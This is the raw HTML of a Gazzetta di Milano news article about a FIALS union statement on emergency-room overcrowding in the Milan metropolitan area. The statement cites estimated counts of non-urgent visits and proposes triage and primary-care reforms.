https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg?resize=600%2C456&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Ambulanza medico ospedale pronto soccorso"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div>La Federazione Italiana Autonomie Locali e Sanità (FIALS) Area Metropolitana di Milano, sulla base dei recenti dati forniti da Agenas (l&#8217;Agenzia Nazionale per i Servizi Sanitari Regionali), evidenzia un urgente bisogno di riforma nei pronto soccorso milanesi.</div>
<div>
<b>I dati stimati da FIALS  per l&#8217;area metropolitana di Milano indicano un totale di circa 926.000 accessi ai pronto soccorso nel corso dell&#8217;ultimo anno. Di questi accessi, una notevole quota è rappresentata da utilizzi considerati impropri, con circa 91.000 accessi classificati come codici bianchi e 716.000 come codici verdi. Questi numeri rappresentano casi in cui le condizioni dei pazienti non richiedevano un intervento urgente e avrebbero potuto essere gestiti efficacemente a livelli di cura inferiore, come ambulatori di medici di base o farmacie.</b></div>
<div><b><br />
</b>Di fronte a questi dati, Mauro Nobile, Segretario Generale FIALS Milano Area Metropolitana, sottolinea: &#8220;È impellente rivedere e ottimizzare il sistema di triage nei pronto soccorso per assicurare che le risorse siano dedicate ai casi effettivamente urgenti, riducendo così il sovraffollamento e migliorando la qualità dell&#8217;assistenza sanitaria offerta.&#8221;<br />
FIALS propone un dibattito aperto e costruttivo con tutti gli stakeholder del sistema sanitario per discutere e implementare le seguenti misure:<br />
1. Miglioramento dell&#8217;informazione e delle risorse disponibili nei punti di primo contatto come farmacie e ambulatori dei medici di base, per ridurre gli accessi non necessari ai pronto soccorso.<br />
2. Ottimizzazione dei criteri di trasporto sanitario d&#8217;emergenza, per limitare i trasporti non urgenti che contribuiscono al sovraffollamento.<br />
3. Rafforzamento del supporto domiciliare, per assistere i pazienti in ambiente familiare quando possibile, evitando ricoveri non necessari.<br />
4. Revisione dei processi di triage, per assicurare una valutazione accurata e tempestiva delle urgenze.<br />
La salute dei cittadini milanesi richiede azioni concrete e rapide per garantire che i pronto soccorso siano in grado di gestire le emergenze reali con l&#8217;efficacia che le situazioni critiche richiedono.</p>
<p>FIALS Milano si impegna a lavorare con le autorità sanitarie locali per monitorare l&#8217;evoluzione della situazione e per sostenere le riforme necessarie a migliorare il sistema di assistenza urgente nella metropoli.</p></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-136649"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-136649"
				>
				<span id="sharing-facebook-136649" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-136649"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-136649"
				>
				<span id="sharing-whatsapp-136649" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-136649"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-136649"
				>
				<span id="sharing-linkedin-136649" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-136649"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-136649"
				>
				<span id="sharing-twitter-136649" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-136649"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Situazione%20Pronto%20Soccorso%20nell%27Area%20Metropolitana%20di%20Milano%20e%20Necessit%C3%A0%20di%20Riforme%20Urgenti&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsalute%2Fsituazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-136649"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="8256e5e4e0" data-email-share-track-url="https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/?share=email">
				<span id="sharing-email-136649" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-136649"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-136649"
				>
				<span id="sharing-print-136649" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-136649"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-136649"
				>
				<span id="sharing-reddit-136649" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-136649"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-136649"
				>
				<span id="sharing-pocket-136649" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-136649"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-136649"
				>
				<span id="sharing-telegram-136649" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="283f915fd9" /><input type="hidden" name="_wp_http_referer" value="/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/" /><input type="hidden" name="post_id" value="136649"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/area-metropolitana-di-milano/">area metropolitana di milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/fials-milano-citta-metropolitana/">fials milano città metropolitana</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/pronto-soccorso/">pronto soccorso</a></li><li><a href="https://www.gazzettadimilano.it/tag/salute/">salute</a></li><li><a href="https://www.gazzettadimilano.it/tag/sanita/">sanità</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2024-04-26T17:33:26+02:00"><meta itemprop="dateModified" content="2024-04-26T17:33:26+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Situazione Pronto Soccorso nell&#039;Area Metropolitana di Milano e Necessità di Riforme Urgenti"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg?fit=700%2C532&ssl=1"><meta itemprop="width" content="700"><meta itemprop="height" content="532"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":136649,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "791";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "66";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-la-regione-ha-gli-strumenti-per-governare-i-rapporti/"  rel="bookmark" class="td-image-wrap " title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti" ><img class="entry-thumb" src="[data-uri]" alt="" title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/ftg_ipa65226653_ospedale_san_raffaele.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-la-regione-ha-gli-strumenti-per-governare-i-rapporti/"  rel="bookmark" title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti">San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/alla-fondazione-irccs-istituto-nazionale-dei-tumori-il-bandoroche-per-la-ricerca-clinica/"  rel="bookmark" class="td-image-wrap " title="Alla Fondazione IRCCS Istituto Nazionale dei Tumori il bandoRoche per la ricerca clinica" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alla Fondazione IRCCS Istituto Nazionale dei Tumori il bandoRoche per la ricerca clinica" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/IstitutoTumori_FerrarisStrosciaFrati.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/alla-fondazione-irccs-istituto-nazionale-dei-tumori-il-bandoroche-per-la-ricerca-clinica/"  rel="bookmark" title="Alla Fondazione IRCCS Istituto Nazionale dei Tumori il bandoRoche per la ricerca clinica">Alla Fondazione IRCCS Istituto Nazionale dei Tumori il bandoRoche per la ricerca clinica</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-privata-e-citta-metropolitane-come-cambiano-i-costi-delle-cure-dentali-a-milano/"  rel="bookmark" class="td-image-wrap " title="Sanità privata e città metropolitane: come cambiano i costi delle cure dentali a Milano" ><img class="entry-thumb" src="[data-uri]" alt="Odontoiatria a Milano" title="Sanità privata e città metropolitane: come cambiano i costi delle cure dentali a Milano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Studio-dentistico.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-privata-e-citta-metropolitane-come-cambiano-i-costi-delle-cure-dentali-a-milano/"  rel="bookmark" title="Sanità privata e città metropolitane: come cambiano i costi delle cure dentali a Milano">Sanità privata e città metropolitane: come cambiano i costi delle cure dentali a Milano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
